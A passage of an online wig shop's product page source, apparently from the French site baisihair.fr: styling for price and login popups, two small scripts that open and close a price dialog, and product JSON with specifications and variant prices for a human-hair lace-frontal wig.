            padding: 8px;
        font-size: 18px;
        display: flex;
        text-align: center;
        justify-content: center;
      }
      .copy {
        display: flex;
        justify-content: center;
        align-items: center;
    }
      .copyImy{
        width:25px;
      }
      input#inputeight {
        display: none;
    }
      .closeDig{
        width: 25px;
      }

      .DiaBoxTOP{
        align-items: center;
        border-bottom: 1px solid #ddd;
        color: #0b0b13;
        font-size: 16px !important;
        font-weight: 500;
        line-height: 24px;
        padding: 16px;
        text-align: center;
        text-transform: capitalize;
        display: flex;
        text-align: center;
        justify-content: space-between;
      }
      .nowBuy:hover{
       cursor: pointer;
    }
      .openPrice:hover{
        cursor:pointer;
      }
      .priceDialog{
        background: rgba(0, 0, 0, .8);
        height: 100vh;
        width: 100%;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 99999;
        transform: scale(0); /* 隐藏元素 */
      opacity: 0; /* 可选：同时淡出 */
      transition: transform 0.1s ease, opacity 0.3s ease; /* 添加过渡效果 */
      visibility: hidden;
      }
      .diaVisible {
      transform: scale(1); /* 显示元素 */
      opacity: 1; /* 可选：同时淡入 */
      visibility: visible;
      }
      .DiaBoxCent {
        align-items: center;
        display: flex;
        font-size: 24px;
        font-style: normal;
        font-weight: 500;
        justify-content: space-between;
        line-height: 150%;
        text-align: center;
        width: 100%;
        padding: 16px;
    }
      .estimated-right {
        display: flex;
        align-items: center;
    }
      .bottomPrice{
      padding: 0 6px;
    margin-right: 8px;
    background: #8f011b;
    border-radius: 4px;
    color: #ffffff;
    font-size: 14px;
    display: flex;
    border: 1px solid black;
      }
      .centerPrice{
        color: #a19494;
        font-family: Outfit;
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        text-decoration: line-through;
      }
      .topPrice{
             color: red;
        font-family: Outfit;
        font-size: 18px;
        font-weight: 600;
        line-height: 24px;
      }

      .priceDiaBox{
        background: #fff;
        border-radius: 16px;
        bottom: 0;
        box-sizing: border-box;
        height: -moz-fit-content;
        height: fit-content;
        margin: auto;
        width: 480px;
            left: 0;
        position: fixed;
        right: 0;
        top: 0;
      }
      .nowBuy{
        background: #8f011b;
        border-radius: 10px;
        color: #fff;
        font-family: Outfit;
        font-size: 13px;
        font-weight: 500;
        height: 40px;
        line-height: 40px;
        text-align: center;
       padding: 0 10px;
            border: 2px solid #fff;
      }
      .openPrice {
        padding: 0 10px;
        margin: 0 10px;
            width: 40px;
    }
      .testprice {
      z-index: 999;
        position: fixed;
        bottom: 0px;
        background-color:#000;
        height: 64px;
        width: 100%;
        display: flex;
        color:#fff;
        align-items: center;
    }
      span.oldPirce {
        display: inline-block;
        margin-right: 40px;
    }
      .oldPirce span.money{
       color: #fff;
        font-family: Outfit;
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        text-decoration: line-through;
      }
      .discountCode{
       padding: 0 6px;
    margin-right: 8px;
    background: #8f011b;
    border-radius: 4px;
    color: #ffffff;
    display: flex;
    border: 1px solid #ffffff;
      }
      .discountCode span.money{


        font-family: Outfit;
        font-size: 13px;
        font-weight: 500;
        height: 24px;
        line-height: 24px;



      }
      .discountPirce span.money{
        color: #FFDF00;
        font-family: Outfit;
        font-size: 18px;
        font-weight: 600;
        line-height: 24px;
      }
      .loginBackground {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0px;
        left: 0px;
        z-index: 9999999;
       background-color: #fff;
    }
      div#loginPopup {
        max-width: 450px;
        margin: 0 auto;
        background-color: #fff;
        padding-bottom: 20px;
    }
      .closePop {
        display: flex;
        justify-content: flex-end;
        margin-top: 50px;
    }
      img.closeImg {
        width: 35px;
        margin: 20px;
    }
      .poptile {
        display: flex;
        justify-content: center;
        text-align: center;
        color:#AAAAAA;
            width: 80%;
        margin: 0 auto;
            align-items: center;
    }
      div#titleRegsiter {
       padding: 0px 10px;
      font-size: 24px;
            margin: 10px 0;
    }
      div#titleLogin {
         font-size: 24px;
       padding: 0px 10px;
            margin: 10px 0;
        border-right: 2px solid #000;
    }
      .titleActive{
        color: #000;
      }
      form#customer_login {
        width: 88%;
        margin: 0 auto;
    }
      div#login_email {
       display: flex;
        flex-direction: column;

    }

     div#login_password{
       display: flex;
        flex-direction: column;

      }
      .forgotPassword{
        margin-top: 1em;
        text-align: right;

      }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      input#customer_email {
        background-color: #fff;
    }
      input#customer_password {
        background-color: #fff;
    }
      .registerContent {
        width: 88%;
        margin: 0 auto;
    }
      .codeMete {
        background-color: burlywood;
        padding: 5px 19px;
    }
      .inputPassword {
        display: flex;
        flex-direction: column;
        margin: 10px 0;
    }
      button.registerBtn {
        width: 100%;
    }
      .registerbottom {
        margin-top: 10px;
        width: 100%;
    }
      input#first_name {
        background-color: #fff;
    }
      input#last_name {
        background-color: #fff;
    }
      input#email {
        background-color: #fff;
    }
      input#password {
        background-color: #fff;
    }
      @media (min-width: 768px){
       .loginBackground{
         background-color: rgba(0,0,0,0.5);
         top: 120px;
       }
      }
        @media (max-width: 768px){
       .nowBuy{
        display:none;
       }
          .closeDig{
            position: relative;
          right: 25px;
          }
        .discountItempirce{
          padding:0 10px;
        }
          span.oldPirce{
                flex: 1;
          }
          .openPrice{
            margin:0;
          }
          .priceDiaBox{
            width: 95%;
            top:auto;
            transform: translateY(100%);
           transition: transform 0.3s ease-out;
           padding-bottom: 250px;
          }
          .priceDiaBoxMoBactive{
            transform: translateY(0);
          }
          .testprice{
            bottom:53px;
                padding: 5px 0;
                height: 40px;
          }

      }
</style>
<script>
function openprice(){
      document.body.style.overflow = 'hidden'; // 禁止滚动
    const priceDialog = document.querySelector(".priceDialog");
    priceDialog.classList.add('diaVisible');
    
    if (window.innerWidth <= 768){
     const priceDiaBox = document.querySelector(".priceDiaBox");
      priceDiaBox.classList.add('priceDiaBoxMoBactive');
    }
  }
function closeprice(){
       document.body.style.overflow = '';
    const priceDialog = document.querySelector(".priceDialog");
    priceDialog.classList.remove('diaVisible');
   if (window.innerWidth <= 768){
     const priceDiaBox = document.querySelector(".priceDiaBox");
      priceDiaBox.classList.remove('priceDiaBoxMoBactive');
    }
  }



const productData={"id":7992844419315,"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","handle":"baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","description":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-03-18T15:13:12+08:00","created_at":"2023-03-18T15:13:12+08:00","vendor":"No Code","type":"Lace Frontal","tags":["General"],"price":15600,"price_min":15600,"price_max":46800,"available":true,"price_varies":true,"compare_at_price":210000,"compare_at_price_min":210000,"compare_at_price_max":610000,"compare_at_price_varies":true,"variants":[{"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595539187,"title":"Frange Noir \/ 14","option1":"Frange Noir","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","options":["Frange Noir","14"],"price":15600,"weight":500,"compare_at_price":210000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595571955,"title":"Frange Noir \/ 16","option1":"Frange Noir","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","options":["Frange Noir","16"],"price":17400,"weight":500,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595637491,"title":"Frange Noir \/ 20","option1":"Frange Noir","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","options":["Frange Noir","20"],"price":21800,"weight":500,"compare_at_price":306000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595670259,"title":"Frange Noir \/ 22","option1":"Frange Noir","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","options":["Frange Noir","22"],"price":25600,"weight":500,"compare_at_price":360000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595703027,"title":"Frange Noir \/ 24","option1":"Frange Noir","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","options":["Frange Noir","24"],"price":28600,"weight":500,"compare_at_price":410000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595735795,"title":"Frange Noir \/ 26","option1":"Frange Noir","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","options":["Frange Noir","26"],"price":33500,"weight":500,"compare_at_price":476000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595768563,"title":"Frange Noir \/ 28","option1":"Frange Noir","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","options":["Frange Noir","28"],"price":36000,"weight":500,"compare_at_price":518000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595801331,"title":"Frange Noir \/ 30","option1":"Frange Noir","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","options":["Frange Noir","30"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595899635,"title":"Frange Blonde \/ 18（sans lace）","option1":"Frange Blonde","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","options":["Frange Blonde","18（sans lace）"],"price":20900,"weight":500,"compare_at_price":290000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595834099,"title":"Frange Blonde \/ 14","option1":"Frange Blonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","options":["Frange Blonde","14"],"price":16500,"weight":500,"compare_at_price":226000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595866867,"title":"Frange Blonde \/ 16","option1":"Frange Blonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","options":["Frange Blonde","16"],"price":18000,"weight":500,"compare_at_price":250000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595932403,"title":"Frange Blonde \/ 20","option1":"Frange Blonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","options":["Frange Blonde","20"],"price":23300,"weight":500,"compare_at_price":330000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595965171,"title":"Frange Blonde \/ 22","option1":"Frange Blonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","options":["Frange Blonde","22"],"price":46800,"weight":500,"compare_at_price":380000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595997939,"title":"Frange Blonde \/ 24","option1":"Frange Blonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","options":["Frange Blonde","24"],"price":30400,"weight":500,"compare_at_price":440000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596030707,"title":"Frange Blonde \/ 26","option1":"Frange Blonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","options":["Frange Blonde","26"],"price":35600,"weight":500,"compare_at_price":510000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596063475,"title":"Frange Blonde \/ 28","option1":"Frange Blonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","options":["Frange 